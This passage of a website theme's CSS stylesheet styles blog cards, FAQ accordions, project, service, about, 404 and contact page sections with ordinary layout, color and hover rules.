    border-right: 1px solid #c8c8c8;
    float: left;
}
.single-blog .entry-meta a {
    color: #242424;
    font-size: 15px;
    text-decoration: none;
    outline: none;
    box-shadow: none;
}
.single-blog .entry-title {
    font-size: 20px;
    line-height: 24px;
    color: #061538;
    font-weight: 600;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    transition: .3s;
}
.single-blog .content .entry-meta {
    margin-bottom: 15px;
    line-height: 15px;
}
.single-blog .entry-meta-footer {
    padding: 11px 18px 11px;
    display: block;
    border-top: 1px solid #ededed;
    overflow: hidden;
}
.single-blog .entry-meta-footer a {
    color: #242424;
    font-size: 15px;
    text-decoration: none;
    outline: none;
    box-shadow: none;
    float: right;
    overflow: hidden;
}
.single-blog:hover .entry-title{
  color: #ff5e14;
}
.single-blog .entry-meta-footer a:hover {
    color: #ff5e14;
}
.single-blog .content .entry-meta a:hover {
    color: #ff5e14;
}
.single-blog .entry-meta-footer a i.fa.fa-angle-right {
    margin-left: -15px;
    visibility: hidden;
    transition: 0.6s;
    opacity: 0;
}
.single-blog .entry-meta-footer a:hover i.fa.fa-angle-right {
    visibility: visible;
    margin-left: 0px;
    opacity: 1;
}
.single-blog .entry-meta-footer .read-more {
    font-weight: 500;
    float: left;
    width: 50%;
}
#blog-list .owl-nav {
    text-align: right;
    position: absolute;
    top: -95px;
    right: 0;
}
#blog-list .owl-nav .owl-prev {
    display: inline-block;
    margin-right: 10px;
}
#blog-list .owl-nav .owl-next {
    display: inline-block;
}
#blog-list .owl-nav i {
    width: 40px;
    height: 40px;
	border-radius: 40px;
    color: #131313;
    line-height: 36px;
    border: 1px solid #ddd;
    text-align: center;
    font-weight: 700;
	font-size: 22px;
    background: #f9f9f9;
}
#blog-list .owl-nav i:hover {
    color: #fff;
    background-color: #ff5e14;
}

/* 11. Team Management */

.team-management-page {
    padding: 100px 0px 70px;
}

/* 12. Faq */

.faq-page-only {
    padding: 100px 0px 100px;
}

#faq-page-content .card-header {
    background-color: transparent;
    border-bottom: 0;
    cursor: pointer;
}
#faq-page-content .card-header .card-title {
    font-size: 18px;
    color: #061538;
    font-weight: 500;
    display: inline-block;
    margin-bottom: 0;
}
#faq-page-content .card-header:first-child {
    border-radius: 0;
}
#faq-page-content .card-header:after {
    font-family: 'FontAwesome';
    content: "\f01b";
    float: right;
    font-size: 18px;
    color: #ff5e14;
}
#faq-page-content .card-header.collapsed:after {
    content: "\f01a";
    font-size: 18px;
    color: #061538;
}
#faq-page-content .card {
    border-bottom: 1px solid #ddd;
    border-radius: 0;
}
#faq-page-content .card-body {
    padding: 0 25px 25px 25px;
}

#faq-page-content-two .card-header {
    background-color: transparent;
    border-bottom: 0;
    cursor: pointer;
}
#faq-page-content-two .card-header .card-title {
    font-size: 18px;
    color: #061538;
    font-weight: 500;
    display: inline-block;
    margin-bottom: 0;
}
#faq-page-content-two .card-header:first-child {
    border-radius: 0;
}
#faq-page-content-two .card-header:after {
    font-family: 'FontAwesome';
    content: "\f01b";
    float: right;
    font-size: 18px;
    color: #ff5e14;
}
#faq-page-content-two .card-header.collapsed:after {
    content: "\f01a";
    font-size: 18px;
    color: #061538;
}
#faq-page-content-two .card {
    border-bottom: 1px solid #ddd;
    border-radius: 0;
}
#faq-page-content-two .card-body {
    padding: 0 25px 25px 25px;
}
.faq_text_area {
    height: 182px !important;
}
.ask_questions {
    background-color: #f4f4f4;
    padding: 95px 0px 99px;
}
.ask_form_area textarea,
.ask_form_area input {
    background-color: #f4f4f4;
    height: 50px;
}
.ask_form_area textarea:focus,
.ask_form_area input:focus {
    border-color: #ff5e14;
    box-shadow: none;
}
.ask_form_area .btn {
    text-transform: none;
}

/* 13. Market Inner page */
.market-items-inner-2 .media-icon {
    transition: 0.5s;
    margin-right: 10px;
}
.market-items-inner-2 .b-color {
    border: 1px solid;
    border-color: #CDD0D7;
    padding: 14px 10px 5px !important;
    border-radius: 4px;
}
.market-items-inner-2 .media-icon i:before {
    color: #ff5e14;
}
.market-items-inner i:before {
    font-size: 32px;
}
.market-items-inner .card .card-title {
    font-size: 14px;
    line-height: 22px;
    color: #061538;
    font-weight: 600;
}
.market-items-inner-2 {
    margin-bottom: 15px;
}

/* 8. 404 Page */
.error_404 {
    background-image: url(../img/error_bg.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    padding-bottom: 100px;
}
.error_content{
    margin-top: 100px;
}
.error_content img {
    max-width: 600px;
    width: 100%;
    margin: auto;
}
.error_content p {
    font-size: 18px;
    font-weight: 500;
    margin-top: 60px;
    margin-bottom: 30px;
}

/* 9. Project Single */
.project-single-page {
    padding: 100px 0px 78px;
}
.single_project_widgets {
    background-color: #f2f2f2;
}
.single_project_widgets ul {
    padding: 30px;
    border-bottom: 1px solid #ddd;
}
.single_project_widgets ul li {
    font-size: 18px;
    padding: 0 0;
    margin-bottom: 10px;
}
.single_project_widgets ul li:last-child {
    margin-bottom: 0px;
}
.single_project_widgets a {
    color: #061538;
}
.single_project_widgets a:hover {
    color: #ff5e14;
}
.single_project_widgets .project-info h1 {
    font-size: 35px;
    color: #061538;
}
.single_project_widgets .project-info p {
    font-size: 15px;
    line-height: 25px;
}
.single_project_widgets .social-media {
    padding: 12px 30px;
}
.single_project_widgets .social-media a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    border: 1px solid #595959;
    margin-right: 20px;
    color: #868686;
}
.single_project_widgets .social-media a:last-child {
    margin: 0;
}
.single_project_widgets .social-media .ct-twitter:hover {
    background: #00aff0 !important;
    border-color: #00aff0 !important;
    color: #ffffff;
}
.single_project_widgets .social-media .ct-facebookr:hover {
    background: #3b5998 !important;
    border-color: #3b5998 !important;
    color: #ffffff;
}
.single_project_widgets .social-media .ct-instagramr:hover {
    background: #fd1d1d !important;
    border-color: #fd1d1d !important;
    color: #ffffff;
}
.single_project_widgets .social-media .ct-skype:hover {
    background: #00aff0 !important;
    border-color: #00aff0 !important;
    color: #ffffff;
}
#mixitup-projects .no-gutter {
    margin: 0;
}
.pd-30 {
    margin-top: 30px;
}


/* 4. About*/
.about-faq {
    padding:60px 0px 78px;
}
.about-faq .about-right-title {
    font-size: 23px;
    line-height: 30px;
    margin-top: 0px;
    margin-bottom: 10px;
    color: #061538;
    font-weight: 600;
}
.about-faq .about-faq-content {
    margin-top: 0px;
}
.about-faq .content-img {
    margin-bottom: 20px;
}
.why-choose-us {
    padding: 96px 0px 80px;
}
#skill-bars-area .sub-title {
    font-size: 18px;
    font-weight: 600;
    color: #061538;
}
#skill-bars-area .barfiller {
    width: 100%;
    height: 15px;
    padding: 2px;
    background: #ffffff;
    border: 1px solid #ccc;
    position: relative;
    margin-bottom: 20px;
    -moz-box-shadow: inset 1px 4px 9px -6px rgba(0, 0, 0, 0.5);
}
#skill-bars-area .barfiller .fill {
    display: block;
    position: relative;
    width: 0px;
    height: 100%;
    background: #ff5e14 !important;
    z-index: 1;
}
#skill-bars-area .barfiller .fill:before {
    content: "";
    position: absolute;
    right: 0px;
    top: 0;
    background: #fff;
    width: 0;
    height: 0;
    border-top: 9px solid #ff5e14;
    border-right: 10px solid transparent;
}
#skill-bars-area .barfiller .tipWrap {
    display: none;
}
#skill-bars-area .barfiller .tip {
    margin-top: 10px;
    padding: 2px 4px;
    font-size: 11px;
    color: #061538;
    left: 0px;
    position: absolute;
    z-index: 2;
    font-weight: 700;
    transform: translateX(8px);
}
#skill-bars-area .barfiller .tip:after {
    border: solid;
    border-color: rgba(0, 0, 0, 0.8) transparent;
    border-width: 6px 6px 0 6px;
    content: "";
    display: block;
    position: absolute;
    left: 9px;
    top: 100%;
    z-index: 9;
    opacity: 0;
}
#skill-bars-area .skills {
    margin-bottom: 55px;
}
#skill-bars-area .skill-title {
    font-size: 15px;
    font-weight: 600;
    margin-top: 5px;
    color: #061538;
}
.choose-single {
    display: flex;
    align-items: flex-start;
}
.about-management {
    padding: 96px 0px 70px;
}

/* 5. Service */
.service-details-pages {
    padding: 70px 0px 68px;
}

.market-list-group{
  position: relative;
}
.market-list-group ul{
    margin: 0;
    padding: 0;
}
.market-list-group ul li{
    list-style: none;
	border-bottom: 1px solid #e0e0e0;
}
.market-list-group ul li a{
    color: #061538;
    font-size: 18px;
    font-weight: 600;
    background-color: #f4f4f4;
    padding: 15px;
    display: block;
    overflow: hidden;
	line-height: 22px;
}
.market-list-group ul li a.active{
    background: #061538;
    color: #fff;
}
.market-list-group ul li a.active:before{
    position: absolute;
    content: "";
    border-right: 5px solid #ff5e14;
    width: 100%;
    height: 52px;
    right: 0;
    top: 0;
}
.m-t-0 { margin-top:0px !important; }

.m-t-50 {margin-top:34px !important; border-top:1px solid #d8d8d8; padding-top:40px; }
.market-list-group ul li a:hover{
    background-color: #061538;
    color: #fff;
}
.services-right-title {
    font-size: 32px;
    line-height: 28px;
    color: #061538;
    margin: 28px 0 20px 0;
    font-weight: 600;
}
.tab-content .sub-title {
    font-size: 24px;
    line-height: 28px;
    color: #061538;
    font-weight: 600;
}
.tab-content .sub-title-media {
    font-size: 18px;
    line-height: 28px;
    color: #061538;
    font-weight: 600;
}
.tab-content .border-top {
    border-top: 2px solid #f4f4f4;
    padding-top: 20px;
}
#brochures-block .download-brochures {
    background-color: #061538;
    color: #fff;
    border-radius: 0;
}
#brochures-block .download-icon {
    max-width: 26px;
    width: 100%;
}
.contact-service {
    background-color: #ff5e14;
    color: #fff;
    padding: 40px 30px;
}
.contact-service h3 {
    font-size: 20px;
    font-weight: 600;
}
.contact-service .fw-size {
    font-size: 20px;
    transform: translateY(5px);
    margin-right: 10px;
}

/* 6. Service details */
.project_single {
    padding: 40px 0;
}

/* 7. Contact */
.contact-page{
    padding-top:70px;
    padding-bottom: 50px;
    display: block;
    overflow: hidden;
}
.contact-page .contact_address {
    border: 1px solid #ddd;
    padding: 20px;
}
.contact-feedback-block .form-group input {
    height: 60px;
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
    border-radius: 0;
}
.contact-feedback-block .form-group textarea.form-control {
    margin-bottom: 30px;
    border-radius: 0;
}
.contact-page textarea:focus,
.contact-page input:focus {
    border-color: #ff5e14;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.contact-page .contact_address .title h1 {
    font-size: 36px;
    line-height: 40px;
    color: #061538;
}
.contact-page .contact_address .title h4 {
    font-size: 32px;
    line-height: 1;
    font-weight: 300;
}
.contact-page .contact_address .contact-media {
    padding: 27px 0;
    margin-bottom: 0;
}
.contact-page .contact_address .border-bottom {
    border-bottom: 1px solid #ddd;
}
.contact-page .media-body h5 {
    font-size: 18px;
    color: #061538;
    font-weight: 600;
}
#map-area {
    padding: 0 !important;
}
#map-area #contact-map {
    height: 600px;
}